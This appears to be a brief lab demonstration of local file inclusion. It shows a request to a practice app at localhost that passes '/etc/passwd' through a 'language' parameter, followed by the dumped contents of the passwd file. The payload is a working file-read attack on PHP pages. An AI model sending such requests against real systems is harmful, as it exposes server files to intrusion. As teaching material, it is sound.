 LFI
localhost/lfi/index.php?language=/etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false